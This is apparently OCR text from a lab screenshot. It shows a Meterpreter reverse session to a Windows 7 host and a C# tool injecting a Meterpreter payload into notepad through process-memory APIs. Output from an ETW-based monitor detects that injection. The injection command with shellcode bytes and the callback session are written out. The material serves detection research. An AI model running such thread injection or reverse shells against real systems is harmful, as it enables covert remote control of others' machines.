 [*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.124:49233) at 2021-07-08 05:11:07 -0400
meterpreter > getpid
Current pid: 4060
meterpreter > shell
Process 4440 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\w7>
5:19 AM
Console Root\Event Viewer (Local)\Applications and Services Logs\ETWPM2]
Favorites Window Help
Console Root
Viewer (Local)
Custom Views
Windows Logs
Applications and Service
ETWPM2
Hardware Events
Internet Explorer
Key Management Se
Media Center
Microsoft
Windows PowerShel
Subscriptions
Level Date and Time Source Event ID Task Categ...
Information 7/8/2021 5:11:08 AM ETW 3 None
Warning 7/8/2021 5:11:08 AM ETW 2 None
Warning 7/8/2021 5:11:07 AM ETW 2 None
Information 7/8/2021 5:11:07 AM ETW 1 None
Warning 7/8/2021 5:10:35 AM ETW 2 None
Information 7/8/2021 5:10:35 AM ETW 1 None
Information 7/8/2021 5:10:17 AM ETW 1 None
Event 2, ETW
General Details
[ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:4060 TID(288) Injected by Process Exited (PID:3972)
Debug info: [7/8/2021 5:11:05 AM] PID: (4060)(notepad) 288::1310720:4336:3972[Injected by
NativePayload_TId.exe:3972]
PTID ParentID
Log Name: ETWPM2
Source: ETW Logged: 7/8/2021 5:11:08 AM
Event ID: 2 Task Category: None
Level: Warning Keywords: Classic
User: N/A Computer: w7-PC
OpCode:
More Information: Event Log Online Help
Command Prompt
c:\Injection>NativePayload_TId.exe 4060 fc,48,83,e4,f0,e8,cc
NativePayload_TId , Published by Damon Mohammadbagher , May
NativePayload_TId Thread Injection into Target Process + C#
[!] Injection Started Time 7/8/2021 5:11:05 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:4060 Process
[!] Thread Injection Done Time 7/8/2021 5:11:05 AM
Step1 Delegate.Invoke(0000020C) Intptr Done. [API::OpenProce
Step2 Delegate.Invoke(00140000) Intptr Done. [API::VirtualAl
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WritePro
Administrator: Command Prompt - ETWProcessMon2.exe
[etw] [ MEM ] ThreadStart Detected, in Process: Servi
[etw] [ MEM ] ThreadStart Detected, in Process: Servi
[etw] [ MEM ] ThreadStart Detected, in Process: Servi
Hacker
Processes
Name
mmc.exe 2532 58.54 MB w7-
cmd.exe 1528 2.09 MB w7-
notepad.exe 4060 0.09 400 B/s 4.38 MB w7-
cmd.exe 4440 2 MB w7-
notepad.exe (4060) Properties
Modules Memory Environment Handles
General Statistics Performance Threads Token
TID CPU Cycles delta Start address Priority
288 0.06 2,995,333 0x0 Normal
5016 notepad.exe+0x3570 Normal